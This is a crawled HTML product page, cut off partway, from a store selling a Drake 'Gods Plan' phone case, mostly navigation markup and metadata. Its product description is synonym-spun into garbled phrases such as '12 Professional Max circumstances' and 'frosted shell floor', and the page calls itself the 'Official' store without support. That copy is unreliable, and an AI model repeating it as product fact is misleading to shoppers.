

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drakemerch.shop/product/drake-gods-plan-phone-case-premium-merch-store/
body_size: 32602
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/drakemerch.shop/uploads/no_edit_drake_Store Logo-1732529717.png">
    <meta name="csrf-token" content="">
    <title>Drake Gods Plan Phone Case Premium Merch Store | Drake Shop - Official Drake Merchandise Store</title>

            
        <meta property="og:title" content="Drake Gods Plan Phone Case Premium Merch Store | Drake Shop - Official Drake Merchandise Store" />
    
    <meta property="og:description" content="
Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports
Suitable with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />
    <meta name="description" content="
Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports
Suitable with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2806/icriphone_12_softbackax800-pad1000x1000f8f8f8-6.jpg" /> 
    <meta property="og:url" content="https://drakemerch.shop/product/drake-gods-plan-phone-case-premium-merch-store" />
    <link rel="canonical" href="https://drakemerch.shop/product/drake-gods-plan-phone-case-premium-merch-store" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Drake Gods Plan Phone Case Premium Merch Store",
    "description": "\nSturdy versatile case that grips across the edges of your cellphone\nShock absorbent TPU case with anti-fingerprint end\nColours are ink printed on the frosted shell floor\nThe design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports\nSuitable with Qi-standard wi-fi charging\niPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too\nWeight 26g\nThickness 1/16 inch (1.6mm)\n\n",
    "url": "https://drakemerch.shop/product/drake-gods-plan-phone-case-premium-merch-store",
    "image": "https://lunar-merch.b-cdn.net/drakemerch.shop/media/2806/icriphone_12_softbackax800-pad1000x1000f8f8f8-6.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://drakemerch.shop/product/drake-gods-plan-phone-case-premium-merch-store",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Drake Shop - Official Drake Merchandise Store"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "DRAKESU-77985",
    "category": "Drake Phone Case"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://drakemerch.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://drakemerch.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://drakemerch.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="QwYe5R3jV__9LdVclI39jr9o_FUFDs0z_0YDu3NTgrg" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SDXRTWGFPG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SDXRTWGFPG');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://drakemerch.shop" class="relative block">
                    <span class="sr-only">Drake Shop - Official Drake Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/drakemerch.shop/uploads/no_edit_drake_Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://drakemerch.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://drakemerch.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/collections/drake-accessories" class="block text-sm font-medium">Drake Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://drakemerch.shop/collections/drake-apron" class="font-light rounded text-sm">Drake Apron</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-bucket-hat" class="font-light rounded text-sm">Drake Bucket Hat</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-cap" class="font-light rounded text-sm">Drake Cap</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-drawstring-bag" class="font-light rounded text-sm">Drake Drawstring Bag</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-mask" class="font-light rounded text-sm">Drake Mask</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-sock" class="font-light rounded text-sm">Drake Sock</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/collections/drake-cloth" class="block text-sm font-medium">Drake Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://drakemerch.shop/collections/drake-a-line-dress" class="font-light rounded text-sm">Drake A-Line Dress</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-hoodie" class="font-light rounded text-sm">Drake Hoodie</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-legging" class="font-light rounded text-sm">Drake Legging</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-sweatshirt" class="font-light rounded text-sm">Drake Sweatshirt</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-t-shirt" class="font-light rounded text-sm">Drake T-Shirt</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-tank-tops" class="font-light rounded text-sm">Drake Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/collections/drake-decoration" class="block text-sm font-medium">Drake Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://drakemerch.shop/collections/drake-blanket" class="font-light rounded text-sm">Drake Blanket</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-canvas-print" class="font-light rounded text-sm">Drake Canvas Print</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-framed-print" class="font-light rounded text-sm">Drake Framed print</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-mug" class="font-light rounded text-sm">Drake Mug</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-pet-bandanas" class="font-light rounded text-sm">Drake Pet Bandanas</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-poster" class="font-light rounded text-sm">Drake Poster</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-shower-curtain" class="font-light rounded text-sm">Drake Shower Curtain</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-tapestry" class="font-light rounded text-sm">Drake Tapestry</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-throw-pillow" class="font-light rounded text-sm">Drake Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/collections/drake-phone-case" class="block text-sm font-medium">Drake Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-accessories" class="flex justify-between items-center hover:underline grow">Drake Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-apron" class="flex justify-between items-center hover:underline grow">Drake Apron</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-bucket-hat" class="flex justify-between items-center hover:underline grow">Drake Bucket Hat</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-cap" class="flex justify-between items-center hover:underline grow">Drake Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-drawstring-bag" class="flex justify-between items-center hover:underline grow">Drake Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-mask" class="flex justify-between items-center hover:underline grow">Drake Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-sock" class="flex justify-between items-center hover:underline grow">Drake Sock</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-cloth" class="flex justify-between items-center hover:underline grow">Drake Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-a-line-dress" class="flex justify-between items-center hover:underline grow">Drake A-Line Dress</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-hoodie" class="flex justify-between items-center hover:underline grow">Drake Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-legging" class="flex justify-between items-center hover:underline grow">Drake Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-sweatshirt" class="flex justify-between items-center hover:underline grow">Drake Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-t-shirt" class="flex justify-between items-center hover:underline grow">Drake T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-tank-tops" class="flex justify-between items-center hover:underline grow">Drake Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-decoration" class="flex justify-between items-center hover:underline grow">Drake Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-blanket" class="flex justify-between items-center hover:underline grow">Drake Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-canvas-print" class="flex justify-between items-center hover:underline grow">Drake Canvas Print</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-framed-print" class="flex justify-between items-center hover:underline grow">Drake Framed print</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-mug" class="flex justify-between items-center hover:underline grow">Drake Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-pet-bandanas" class="flex justify-between items-center hover:underline grow">Drake Pet Bandanas</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-poster" class="flex justify-between items-center hover:underline grow">Drake Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-shower-curtain" class="flex justify-between items-center hover:underline grow">Drake Shower Curtain</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-tapestry" class="flex justify-between items-center hover:underline grow">Drake Tapestry</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-throw-pillow" class="flex justify-between items-center hover:underline grow">Drake Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-phone-case" class="flex justify-between items-center hover:underline grow">Drake Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://drakemerch.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://drakemerch.shop/collections/drake-phone-case">Drake Phone Case</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="1165">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2806/conversions/icriphone_12_softbackax800-pad1000x1000f8f8f8-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2806/icriphone_12_softbackax800-pad1000x1000f8f8f8-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="2806"
                     data-variants="1164"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
